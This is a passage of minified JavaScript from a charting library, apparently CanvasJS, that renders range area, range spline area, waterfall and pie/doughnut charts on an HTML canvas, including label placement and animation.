c[b].markerSize||0<d.markerSize)){var C=d.getMarkerProperties(b,x,u,a);n.push(C);var S=R(m);$&&n.push({x:x,y:u,ctx:s,type:C.type,size:C.size,color:S,borderColor:S,borderThickness:C.borderThickness}),C=d.getMarkerProperties(b,x,p,a),n.push(C),S=R(m),$&&n.push({x:x,y:p,ctx:s,type:C.type,size:C.size,color:S,borderColor:S,borderThickness:C.borderThickness})}(c[b].indexLabel||d.indexLabel||c[b].indexLabelFormatter||d.indexLabelFormatter)&&(this._indexLabels.push({chartType:"rangeArea",dataPoint:c[b],dataSeries:d,indexKeyword:0,point:{x:x,y:p},direction:c[b].y[0]>c[b].y[1]===t.axisY.reversed?-1:1,color:v}),this._indexLabels.push({chartType:"rangeArea",dataPoint:c[b],dataSeries:d,indexKeyword:1,point:{x:x,y:u},direction:c[b].y[0]>c[b].y[1]===t.axisY.reversed?1:-1,color:v}))}else w||g||e(),w=!0;e(),I.drawMarkers(n)}}return $&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&a.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&a.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),a.restore(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderRangeSplineArea=function(t){function e(t,e){var i=A(m,2);if(0<i.length){if(0<h.lineThickness){n.strokeStyle=e,n.setLineDash&&n.setLineDash(t),n.beginPath(),n.moveTo(i[0].x,i[0].y);for(var a=0;a<i.length-3;a+=3)(i[a].newStrokeStyle||i[a].newLineDashArray)&&(n.stroke(),n.beginPath(),n.moveTo(i[a].x,i[a].y),i[a].newStrokeStyle&&(n.strokeStyle=i[a].newStrokeStyle),i[a].newLineDashArray&&n.setLineDash(i[a].newLineDashArray)),n.bezierCurveTo(i[a+1].x,i[a+1].y,i[a+2].x,i[a+2].y,i[a+3].x,i[a+3].y);n.stroke()}for(n.beginPath(),n.moveTo(i[0].x,i[0].y),$&&(o.beginPath(),o.moveTo(i[0].x,i[0].y)),a=0;a<i.length-3;a+=3)n.bezierCurveTo(i[a+1].x,i[a+1].y,i[a+2].x,i[a+2].y,i[a+3].x,i[a+3].y),$&&o.bezierCurveTo(i[a+1].x,i[a+1].y,i[a+2].x,i[a+2].y,i[a+3].x,i[a+3].y);for(i=A(g,2),n.lineTo(g[g.length-1].x,g[g.length-1].y),a=i.length-1;2<a;a-=3)n.bezierCurveTo(i[a-1].x,i[a-1].y,i[a-2].x,i[a-2].y,i[a-3].x,i[a-3].y),$&&o.bezierCurveTo(i[a-1].x,i[a-1].y,i[a-2].x,i[a-2].y,i[a-3].x,i[a-3].y);if(n.closePath(),n.globalAlpha=h.fillOpacity,n.fill(),$&&(o.closePath(),o.fill()),n.globalAlpha=1,0<h.lineThickness){n.strokeStyle=e,n.setLineDash&&n.setLineDash(t),n.beginPath(),n.moveTo(i[0].x,i[0].y);for(var s=a=0;a<i.length-3;a+=3,s++)(m[s].newStrokeStyle||m[s].newLineDashArray)&&(n.stroke(),n.beginPath(),n.moveTo(i[a].x,i[a].y),m[s].newStrokeStyle&&(n.strokeStyle=m[s].newStrokeStyle),m[s].newLineDashArray&&n.setLineDash(m[s].newLineDashArray)),n.bezierCurveTo(i[a+1].x,i[a+1].y,i[a+2].x,i[a+2].y,i[a+3].x,i[a+3].y);n.stroke()}n.beginPath()}}var i=t.targetCanvasCtx||this.plotArea.ctx,n=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var o=this._eventManager.ghostCtx,a=[],s=this.plotArea;n.save(),$&&o.save(),n.beginPath(),n.rect(s.x1,s.y1,s.width,s.height),n.clip(),$&&(o.beginPath(),o.rect(s.x1,s.y1,s.width,s.height),o.clip());for(var l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r],d=h.dataPoints;a=h.id;this._eventManager.objectMap[a]={objectType:"dataSeries",dataSeriesIndex:r},a=R(a),o.fillStyle=a;a=[];var c,x,p,u=0,m=[],g=[];if(0<d.length){var b=h._colorSet[u%h._colorSet.length],y=h.lineColor=h.options.lineColor||b,v=y;n.fillStyle=b,n.lineWidth=h.lineThickness;var f,k="solid";if(n.setLineDash){var M=J(h.nullDataLineDashType,h.lineThickness);f=J(k=h.lineDashType,h.lineThickness)}for(x=!1;u<d.length;u++)if(!((c=d[u].x.getTime?d[u].x.getTime():d[u].x)<t.axisX.dataInfo.viewPortMin||c>t.axisX.dataInfo.viewPortMax&&(!h.connectNullData||!x)))if(null!==d[u].y&&d[u].y.length&&"number"==typeof d[u].y[0]&&"number"==typeof d[u].y[1]){c=t.axisX.convertValueToPixel(c),x=t.axisY.convertValueToPixel(d[u].y[0]),p=t.axisY.convertValueToPixel(d[u].y[1]);var T=h.dataPointIds[u];if(this._eventManager.objectMap[T]={id:T,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:u,x1:c,y1:x,y2:p},m[m.length]={x:c,y:x},g[g.length]={x:c,y:p},u<d.length-1&&(v!==(d[u].lineColor||y)||k!==(d[u].lineDashType||h.lineDashType))&&(v=d[u].lineColor||y,m[m.length-1].newStrokeStyle=v,n.setLineDash&&(d[u].lineDashType?(k=d[u].lineDashType,m[m.length-1].newLineDashArray=J(k,h.lineThickness)):(k=h.lineDashType,m[m.length-1].newLineDashArray=f))),0!==d[u].markerSize&&(0<d[u].markerSize||0<h.markerSize)){var P=h.getMarkerProperties(u,c,x,n);a.push(P);var w=R(T);$&&a.push({x:c,y:x,ctx:o,type:P.type,size:P.size,color:w,borderColor:w,borderThickness:P.borderThickness}),P=h.getMarkerProperties(u,c,p,n),a.push(P),w=R(T),$&&a.push({x:c,y:p,ctx:o,type:P.type,size:P.size,color:w,borderColor:w,borderThickness:P.borderThickness})}(d[u].indexLabel||h.indexLabel||d[u].indexLabelFormatter||h.indexLabelFormatter)&&(this._indexLabels.push({chartType:"rangeSplineArea",dataPoint:d[u],dataSeries:h,indexKeyword:0,point:{x:c,y:x},direction:d[u].y[0]<=d[u].y[1]?-1:1,color:b}),this._indexLabels.push({chartType:"rangeSplineArea",dataPoint:d[u],dataSeries:h,indexKeyword:1,point:{x:c,y:p},direction:d[u].y[0]<=d[u].y[1]?1:-1,color:b})),x=!1}else 0<u&&!x&&(h.connectNullData?n.setLineDash&&0<m.length&&(h.options.nullDataLineDashType||!d[u-1].lineDashType)&&(m[m.length-1].newLineDashArray=M,k=h.nullDataLineDashType):(e(f,y),m=[],g=[])),x=!0;e(f,y),I.drawMarkers(a)}}return $&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&n.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&n.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.clearRect(s.x1,s.y1,s.width,s.height),this._eventManager.ghostCtx.restore()),n.restore(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderWaterfall=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o,l=this._eventManager.ghostCtx,r=null,h=this.plotArea,d=0,c=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);d=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;s=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(.15*this.width,this.plotArea.width/t.plotType.totalDataSeries*.9)<<0;var x=t.axisX.dataInfo.minDiff;isFinite(x)||(x=.3*Math.abs(t.axisX.range)),x=this.options.dataPointWidth?this.dataPointWidth:h.width*(t.axisX.logarithmic?Math.log(x)/Math.log(t.axisX.range):Math.abs(x)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.6<<0,this.dataPointMaxWidth&&s<d&&(d=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,s)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&s<d&&(s=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,d)),x<d&&(x=d),s<x&&(x=s),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(h.x1,h.y1,h.width,h.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(h.x1,h.y1,h.width,h.height),this._eventManager.ghostCtx.clip());for(var p=0;p<t.dataSeriesIndexes.length;p++){var u=t.dataSeriesIndexes[p],m=this.data[u],g=m.dataPoints;r=m._colorSet[0];m.risingColor=m.options.risingColor?m.options.risingColor:r,m.fallingColor=m.options.fallingColor?m.options.fallingColor:"#e40a0a";var b="number"==typeof m.options.lineThickness?Math.round(m.lineThickness):1,y=1==Math.round(b)%2?-.5:0;if(0<g.length){var v=!!(5<x&&m.bevelEnabled),f=!1,k=null,M=null;for(d=0;d<g.length;d++)if(o=g[d].getTime?g[d].x.getTime():g[d].x,"number"!=typeof g[d].y){if(0<d&&!f&&m.connectNullData)var T=m.options.nullDataLineDashType||!g[d-1].lineDashType?m.nullDataLineDashType:g[d-1].lineDashType;f=!0}else{a=t.axisX.convertValueToPixel(o),s=0===m.dataPointEOs[d].cumulativeSum?c:t.axisY.convertValueToPixel(m.dataPointEOs[d].cumulativeSum),n=0===m.dataPointEOs[d].cumulativeSumYStartValue?c:t.axisY.convertValueToPixel(m.dataPointEOs[d].cumulativeSumYStartValue),a=t.axisX.reversed?a+t.plotType.totalDataSeries*x/2-(t.previousDataSeriesCount+p)*x<<0:a-t.plotType.totalDataSeries*x/2+(t.previousDataSeriesCount+p)*x<<0;var P=t.axisX.reversed?a-x<<0:a+x<<0;n<s&&(r=s,s=n,n=r),t.axisY.reversed&&(r=s,s=n,n=r),r=m.dataPointIds[d],this._eventManager.objectMap[r]={id:r,objectType:"dataPoint",dataSeriesIndex:u,dataPointIndex:d,x1:a,y1:s,x2:P,y2:n};var w=g[d].color?g[d].color:0<g[d].y?m.risingColor:m.fallingColor;st(i,a,s,P,n,w,0,w,v,v,!1,!1,m.fillOpacity),r=R(r),$&&st(this._eventManager.ghostCtx,a,s,P,n,r,0,null,!1,!1,!1,!1);var C;w=a;C=void 0!==g[d].isIntermediateSum&&!0===g[d].isIntermediateSum||void 0!==g[d].isCumulativeSum&&!0===g[d].isCumulativeSum?0<g[d].y?s:n:0<g[d].y?n:s,0<d&&k&&(!f||m.connectNullData)&&(f&&i.setLineDash&&i.setLineDash(J(T,b)),i.beginPath(),i.moveTo(k,M-y),i.lineTo(w,C-y),0<b&&i.stroke(),$&&(l.beginPath(),l.moveTo(k,M-y),l.lineTo(w,C-y),0<b&&l.stroke())),f=!1,k=P,M=0<g[d].y?s:n,w=g[d].lineDashType?g[d].lineDashType:m.options.lineDashType?m.options.lineDashType:"shortDash",i.strokeStyle=g[d].lineColor?g[d].lineColor:m.options.lineColor?m.options.lineColor:"#9e9e9e",i.lineWidth=b,i.setLineDash&&(w=J(w,b),i.setLineDash(w)),(g[d].indexLabel||m.indexLabel||g[d].indexLabelFormatter||m.indexLabelFormatter)&&this._indexLabels.push({chartType:"waterfall",dataPoint:g[d],dataSeries:m,point:{x:a+(P-a)/2,y:0<=g[d].y?s:n},direction:g[d].y<0===t.axisY.reversed?1:-1,bounds:{x1:a,y1:Math.min(s,n),x2:P,y2:Math.max(s,n)},color:r})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(h.x1,h.y1,h.width,h.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}};function B(t,e,i,a,s,n,o,l,r){if(!(i<0)){if(void 0===l&&(l=1),!$){var h=Number((o%(2*Math.PI)).toFixed(8));Number((n%(2*Math.PI)).toFixed(8))===h&&(o-=1e-4)}t.save(),t.globalAlpha=l,"pie"===s?(t.beginPath(),t.moveTo(e.x,e.y),t.arc(e.x,e.y,i,n,o,!1),t.fillStyle=a,t.strokeStyle="white",t.lineWidth=2,t.closePath(),t.fill()):"doughnut"===s&&(t.beginPath(),t.arc(e.x,e.y,i,n,o,!1),0<=r&&t.arc(e.x,e.y,r*i,o,n,!0),t.closePath(),t.fillStyle=a,t.strokeStyle="white",t.lineWidth=2,t.fill()),t.globalAlpha=1,t.restore()}}l.prototype.renderPie=function(t){function e(t){var e=c.plotArea.ctx;for(e.clearRect(k.x1,k.y1,k.width,k.height),e.fillStyle=c.backgroundColor,e.fillRect(k.x1,k.y1,k.width,k.height),e=0;e<v.length;e++){var i=M[e].startAngle,a=M[e].endAngle;if(i<a){var s=.07*S*Math.cos(M[e].midAngle),n=.07*S*Math.sin(M[e].midAngle),o=!1;v[e].exploded?(1e-9<Math.abs(M[e].center.x-(C.x+s))||1e-9<Math.abs(M[e].center.y-(C.y+n)))&&(M[e].center.x=C.x+s*t,M[e].center.y=C.y+n*t,o=!0):(0<Math.abs(M[e].center.x-C.x)||0<Math.abs(M[e].center.y-C.y))&&(M[e].center.x=C.x+s*(1-t),M[e].center.y=C.y+n*(1-t),o=!0),o&&((s={}).dataSeries=y,s.dataPoint=y.dataPoints[e],s.index=e,c.toolTip.highlightObjects([s])),B(c.plotArea.ctx,M[e].center,M[e].radius,v[e].color?v[e].color:y._colorSet[e%y._colorSet.length],y.type,i,a,y.fillOpacity,M[e].percentInnerRadius)}}for((t=c.plotArea.ctx).save(),t.fillStyle="black",t.strokeStyle="grey",t.textBaseline="middle",t.lineJoin="round",e=0;e<v.length;e++)(i=M[e]).indexLabelText&&(i.indexLabelTextBlock.y-=i.indexLabelTextBlock.height/2,a=0,a="left"===i.hemisphere?"inside"!==y.indexLabelPlacement?-(i.indexLabelTextBlock.width+f):-i.indexLabelTextBlock.width/2:"inside"!==y.indexLabelPlacement?f:-i.indexLabelTextBlock.width/2,i.indexLabelTextBlock.x+=a,i.indexLabelTextBlock.render(!0),i.indexLabelTextBlock.x-=a,i.indexLabelTextBlock.y+=i.indexLabelTextBlock.height/2,"inside"!==i.indexLabelPlacement&&0<i.indexLabelLineThickness&&(a=i.center.x+S*Math.cos(i.midAngle),s=i.center.y+S*Math.sin(i.midAngle),t.strokeStyle=i.indexLabelLineColor,t.lineWidth=i.indexLabelLineThickness,t.setLineDash&&t.setLineDash(J(i.indexLabelLineDashType,i.indexLabelLineThickness)),t.beginPath(),t.moveTo(a,s),t.lineTo(i.indexLabelTextBlock.x,i.indexLabelTextBlock.y),t.lineTo(i.indexLabelTextBlock.x+("left"===i.hemisphere?-f:f),i.indexLabelTextBlock.y),t.stroke()),t.lineJoin="miter");t.save()}function g(t,e){var i=0,a=(i=t.indexLabelTextBlock.y-t.indexLabelTextBlock.height/2,t.indexLabelTextBlock.y+t.indexLabelTextBlock.height/2),s=e.indexLabelTextBlock.y-e.indexLabelTextBlock.height/2,n=e.indexLabelTextBlock.y+e.indexLabelTextBlock.height/2;return e.indexLabelTextBlock.y>t.indexLabelTextBlock.y?s-a:i-n}function b(t){for(var e=null,i=1;i<v.length;i++){if(e=(t+i+M.length)%M.length,M[e].hemisphere!==M[t].hemisphere){e=null;break}if(M[e].indexLabelText&&e!==t&&(g(M[e],M[t])<0||("right"===M[t].hemisphere?M[e].indexLabelTextBlock.y>=M[t].indexLabelTextBlock.y:M[e].indexLabelTextBlock.y<=M[t].indexLabelTextBlock.y)))break;e=null}return e}function d(t,e,i){if(1e3<(i=(i||0)+1))return 0;e=e||0;var a=0,s=C.y-x,n=C.y+ +x;if(0<=t&&t<v.length){var o=M[t];if(e<0&&o.indexLabelTextBlock.y<s||0<e&&o.indexLabelTextBlock.y>n)return 0;var l=0,r=0;r=l=0;for(e<0?o.indexLabelTextBlock.y-o.indexLabelTextBlock.height/2>s&&o.indexLabelTextBlock.y-o.indexLabelTextBlock.height/2+e<s&&(e=-(s-(o.indexLabelTextBlock.y-o.indexLabelTextBlock.height/2+e))):o.indexLabelTextBlock.y+o.indexLabelTextBlock.height/2<s&&o.indexLabelTextBlock.y+o.indexLabelTextBlock.height/2+e>n&&(e=o.indexLabelTextBlock.y+o.indexLabelTextBlock.height/2+e-n),e=o.indexLabelTextBlock.y+e,s=0,s="right"===o.hemisphere?C.x+Math.sqrt(Math.pow(x,2)-Math.pow(e-C.y,2)):C.x-Math.sqrt(Math.pow(x,2)-Math.pow(e-C.y,2)),r=C.x+S*Math.cos(o.midAngle),l=C.y+S*Math.sin(o.midAngle),l=Math.sqrt(Math.pow(s-r,2)+Math.pow(e-l,2)),r=Math.acos(S/x),e=(l=Math.acos((x*x+S*S-l*l)/(2*S*x)))<r?e-o.indexLabelTextBlock.y:0,s=null,n=1;n<v.length;n++){if(s=(t-n+M.length)%M.length,M[s].hemisphere!==M[t].hemisphere){s=null;break}if(M[s].indexLabelText&&M[s].hemisphere===M[t].hemisphere&&s!==t&&(g(M[s],M[t])<0||("right"===M[t].hemisphere?M[s].indexLabelTextBlock.y<=M[t].indexLabelTextBlock.y:M[s].indexLabelTextBlock.y>=M[t].indexLabelTextBlock.y)))break;s=null}r=s,l=b(t),n=s=0,e<0?(a=e,null!==(n="right"===o.hemisphere?r:l)&&(r=-e,(e=o.indexLabelTextBlock.y-o.indexLabelTextBlock.height/2-(M[n].indexLabelTextBlock.y+M[n].indexLabelTextBlock.height/2))-r<T&&(+(n=d(n,s=-r,i+1)).toFixed(w)>+s.toFixed(w)&&(a=T<e?-(e-T):-(r-(n-s)))))):0<e&&(a=e,null!==(n="right"===o.hemisphere?l:r)&&(r=e,(e=M[n].indexLabelTextBlock.y-M[n].indexLabelTextBlock.height/2-(o.indexLabelTextBlock.y+o.indexLabelTextBlock.height/2))-r<T&&(+(n=d(n,s=r,i+1)).toFixed(w)<+s.toFixed(w)&&(a=T<e?e-T:r-(s-n))))),a&&(i=o.indexLabelTextBlock.y+a,e=0,e="right"===o.hemisphere?C.x+Math.sqrt(Math.pow(x,2)-Math.pow(i-C.y,2)):C.x-Math.sqrt(Math.pow(x,2)-Math.pow(i-C.y,2)),o.midAngle>Math.PI/2-p&&o.midAngle<Math.PI/2+p?(s=(t-1+M.length)%M.length,s=M[s],t=M[(t+1+M.length)%M.length],"left"===o.hemisphere&&"right"===s.hemisphere&&e>s.indexLabelTextBlock.x?e=s.indexLabelTextBlock.x-15:"right"===o.hemisphere&&"left"===t.hemisphere&&e<t.indexLabelTextBlock.x&&(e=t.indexLabelTextBlock.x+15)):o.midAngle>3*Math.PI/2-p&&o.midAngle<3*Math.PI/2+p&&(s=(t-1+M.length)%M.length,s=M[s],t=M[(t+1+M.length)%M.length],"right"===o.hemisphere&&"left"===s.hemisphere&&e<s.indexLabelTextBlock.x?e=s.indexLabelTextBlock.x+15:"left"===o.hemisphere&&"right"===t.hemisphere&&e>t.indexLabelTextBlock.x&&(e=t.indexLabelTextBlock.x-15)),o.indexLabelTextBlock.y=i,o.indexLabelTextBlock.x=e,o.indexLabelAngle=Math.atan2(o.indexLabelTextBlock.y-C.y,o.indexLabelTextBlock.x-C.x))}return a}function i(){(s=c.plotArea.ctx).fillStyle="grey",s.strokeStyle="grey",s.font="16px Arial",s.textBaseline="middle";var t=s=0,e=0,i=!0;for(t=0;t<10&&(t<1||0<e);t++){if((y.radius||!y.radius&&void 0!==y.innerRadius&&null!==y.innerRadius&&S-e<=A)&&(i=!1),i&&(S-=e),e=0,"inside"!==y.indexLabelPlacement){for(x=S*P,s=0;s<v.length;s++){(n=M[s]).indexLabelTextBlock.x=C.x+x*Math.cos(n.midAngle),n.indexLabelTextBlock.y=C.y+x*Math.sin(n.midAngle),n.indexLabelAngle=n.midAngle,n.radius=S,n.percentInnerRadius=_}for(var p,a,s=0;s<v.length;s++){var n=M[s],o=b(s);if(null!==o){p=M[s],a=M[o];var u=0;if((u=g(p,a)-T)<0){for(var l=a=0,r=0;r<v.length;r++)r!==s&&M[r].hemisphere===n.hemisphere&&(M[r].indexLabelTextBlock.y<n.indexLabelTextBlock.y?a++:l++);l=-1*(u-(a=u/(a+l||1)*l));var h=r=0;"right"===n.hemisphere?(r=d(s,a),+(h=d(o,l=-1*(u-r))).toFixed(w)<+l.toFixed(w)&&+r.toFixed(w)<=+a.toFixed(w)&&d(s,-(l-h))):(r=d(o,a),+(h=d(s,l=-1*(u-r))).toFixed(w)<+l.toFixed(w)&&+r.toFixed(w)<=+a.toFixed(w)&&d(o,-(l-h)))}}}}else for(s=0;s<v.length;s++)n=M[s],x="pie"===y.type?.7*S:.8*S,o=C.x+x*Math.cos(n.midAngle),a=C.y+x*Math.sin(n.midAngle),n.indexLabelTextBlock.x=o,n.indexLabelTextBlock.y=a;for(s=0;s<v.length;s++)0!==(o=(n=M[s]).indexLabelTextBlock.measureText()).height&&0!==o.width&&(o=0,"right"===n.hemisphere?(o=k.x2-(n.indexLabelTextBlock.x+n.indexLabelTextBlock.width+f),o*=-1):o=k.x1-(n.indexLabelTextBlock.x-n.indexLabelTextBlock.width-f),0<o&&(!i&&n.indexLabelText&&(a="right"===n.hemisphere?k.x2-n.indexLabelTextBlock.x:n.indexLabelTextBlock.x-k.x1,.3*n.indexLabelTextBlock.maxWidth>a?n.indexLabelText="":n.indexLabelTextBlock.maxWidth=.85*a,.3*n.indexLabelTextBlock.maxWidth<a&&(n.indexLabelTextBlock.x-="right"===n.hemisphere?2:-2)),Math.abs(n.indexLabelTextBlock.y-n.indexLabelTextBlock.height/2-C.y)<S||Math.abs(n.indexLabelTextBlock.y+n.indexLabelTextBlock.height/2-C.y)<S)&&(9<(o/=Math.abs(Math.cos(n.indexLabelAngle)))&&(o*=.3),e<o&&(e=o)),(o=0)<n.indexLabelAngle&&n.indexLabelAngle<Math.PI?(o=k.y2-(n.indexLabelTextBlock.y+n.indexLabelTextBlock.height/2+5),o*=-1):o=k.y1-(n.indexLabelTextBlock.y-n.indexLabelTextBlock.height/2-5),0<o&&(!i&&n.indexLabelText&&(0===d(s,o*(a=0<n.indexLabelAngle&&n.indexLabelAngle<Math.PI?-1:1))&&d(s,2*a)),Math.abs(n.indexLabelTextBlock.x-C.x)<S&&(9<(o/=Math.abs(Math.sin(n.indexLabelAngle)))&&(o*=.3),e<o&&(e=o))));function m(t,e,i){for(var a=[],s=0;a.push(M[e]),e!==i;e=(e+1+v.length)%v.length);for(a.sort(function(t,e){return t.y-e.y}),e=0;e<a.length&&(i=a[e],s<.7*t);e++)s+=i.indexLabelTextBlock.height,i.indexLabelTextBlock.text="",i.indexLabelText="",i.indexLabelTextBlock.measureText()}!function(){for(var t=-1,e=-1,i=0,a=!1,s=0;s<v.length;s++)if(a=!1,(p=M[s]).indexLabelText){var n=b(s);if(null!==n){var o,l=M[n];if(u=0,o=(u=g(p,l))<0){o=p.indexLabelTextBlock.x;var r=p.indexLabelTextBlock.y-p.indexLabelTextBlock.height/2,h=p.indexLabelTextBlock.y+p.indexLabelTextBlock.height/2,d=l.indexLabelTextBlock.y-l.indexLabelTextBlock.height/2,c=l.indexLabelTextBlock.x+l.indexLabelTextBlock.width,x=l.indexLabelTextBlock.y+l.indexLabelTextBlock.height/2;o=!(p.indexLabelTextBlock.x+p.indexLabelTextBlock.width<l.indexLabelTextBlock.x-f||c+f<o||x+f<r||h<d-f)}o?(t<0&&(t=s),n!==t&&(e=n,i+=-u),0==s%Math.max(v.length/10,3)&&(a=!0)):a=!0,a&&0<i&&0<=t&&0<=e&&(m(i,t,e),e=t=-1,i=0)}}0<i&&m(i,t,e)}()}}function o(){if(c.plotArea.layoutManager.reset(),c.title&&(c.title.dockInsidePlotArea||"center"===c.title.horizontalAlign&&"center"===c.title.verticalAlign)&&c.title.render(),c.subtitles)for(var t=0;t<c.subtitles.length;t++){var e=c.subtitles[t];(e.dockInsidePlotArea||"center"===e.horizontalAlign&&"center"===e.verticalAlign)&&e.render()}c.legend&&(c.legend.dockInsidePlotArea||"center"===c.legend.horizontalAlign&&"center"===c.legend.verticalAlign)&&(c.legend.setLayout(),c.legend.render())}var c=this;if(!(t.dataSeriesIndexes.length<=0)){var x,y=this.data[t.dataSeriesIndexes[0]],v=y.dataPoints,f=10,k=this.plotArea,M=y.dataPointEOs,T=2,P=1.3,p=20/180*Math.PI,w=6,C={x:(k.x2+k.x1)/2,y:(k.y2+k.y1)/2},u=0;t=!1;for(var a=0;a<v.length;a++)u+=Math.abs(v[a].y),!t&&void 0!==v[a].indexLabel&&null!==v[a].indexLabel&&0<v[a].indexLabel.toString().length&&(t=!0),!t&&void 0!==v[a].label&&null!==v[a].label&&0<v[a].label.toString().length&&(t=!0);if(0!==u){t=t||void 0!==y.indexLabel&&null!==y.indexLabel&&0<y.indexLabel.toString().length;var S="inside"!==y.indexLabelPlacement&&t?.75*Math.min(k.width,k.height)/2:.92*Math.min(k.width,k.height)/2;y.radius&&(S=r(y.radius,S));var A=void 0!==y.innerRadius&&null!==y.innerRadius?r(y.innerRadius,S):.7*S;y.radius=S,"doughnut"===y.type&&(y.innerRadius=A);var _=Math.min(A/S,(S-1)/S);this.pieDoughnutClickHandler=function(t){c.isAnimating||!K(t.dataSeries.explodeOnClick)&&!t.dataSeries.explodeOnClick||((t=t.dataPoint).exploded=!t.exploded,1<this.dataPoints.length&&c._animator.animate(0,500,function(t){e(t),o()}))},function(){if(y&&v){for(var t=0,e=0,i=0,a=0,s=0;s<v.length;s++){var n=v[s],o=y.dataPointIds[s];M[s].id=o,M[s].objectType="dataPoint",M[s].dataPointIndex=s,M[s].dataSeriesIndex=0;var l=M[s],r={percent:null,total:null},h=null;r=c.getPercentAndTotal(y,n);(y.indexLabelFormatter||n.indexLabelFormatter)&&(h={chart:c.options,dataSeries:y,dataPoint:n,total:r.total,percent:r.percent}),r=n.indexLabelFormatter?n.indexLabelFormatter(h):n.indexLabel?c.replaceKeywordsWithValue(n.indexLabel,n,y,s):y.indexLabelFormatter?y.indexLabelFormatter(h):y.indexLabel?c.replaceKeywordsWithValue(y.indexLabel,n,y,s):n.label?n.label:"",(c._eventManager.objectMap[o]=l).center={x:C.x,y:C.y},l.y=n.y,l.radius=S,l.percentInnerRadius=_,l.indexLabelText=r,l.indexLabelPlacement=y.indexLabelPlacement,l.indexLabelLineColor=n.indexLabelLineColor?n.indexLabelLineColor:y.options.indexLabelLineColor?y.options.indexLabelLineColor:n.color?n.color:y._colorSet[s%y._colorSet.length],l.indexLabelLineThickness=K(n.indexLabelLineThickness)?y.indexLabelLineThickness:n.indexLabelLineThickness,l.indexLabelLineDashType=n.indexLabelLineDashType?n.indexLabelLineDashType:y.indexLabelLineDashType,l.indexLabelFontColor=n.indexLabelFontColor?n.indexLabelFontColor:y.indexLabelFontColor,l.indexLabelFontStyle=n.indexLabelFontStyle?n.indexLabelFontStyle:y.indexLabelFontStyle,l.indexLabelFontWeight=n.indexLabelFontWeight?n.indexLabelFontWeight:y.indexLabelFontWeight,l.indexLabelFontSize=K(n.indexLabelFontSize)?y.indexLabelFontSize:n.indexLabelFontSize,l.indexLabelFontFamily=n.indexLabelFontFamily?n.indexLabelFontFamily:y.indexLabelFontFamily,l.indexLabelBackgroundColor=n.indexLabelBackgroundColor?n.indexLabelBackgroundColor:y.options.indexLabelBackgroundColor?y.options.indexLabelBackgroundColor:y.indexLabelBackgroundColor,l.indexLabelMaxWidth=n.indexLabelMaxWidth?n.indexLabelMaxWidth:y.indexLabelMaxWidth?y.indexLabelMaxWidth:.33*k.width,l.indexLabelWrap=void 0!==n.indexLabelWrap?n.indexLabelWrap:y.indexLabelWrap,l.startAngle=0===s?y.startAngle?y.startAngle/180*Math.PI:0:M[s-1].endAngle,l.startAngle=(l.startAngle+2*Math.PI)%(2*Math.PI),l.endAngle=l.startAngle+2*Math.PI/u*Math.abs(n.y),n=((n=(l.endAngle+l.startAngle)/2)+2*Math.PI)%(2*Math.PI),l.midAngle=n,l.midAngle>Math.PI/2-p&&l.midAngle<Math.PI/2+p?((0===t||M[i].midAngle>l.midAngle)&&(i=s),t++):l.midAngle>3*Math.PI/2-p&&l.midAngle<3*Math.PI/2+p&&((0===e||M[a].midAngle>l.midAngle)&&(a=s),e++),l.hemisphere=n>Math.PI/2&&n<=3*Math.PI/2?"left":"right",l.indexLabelTextBlock=new 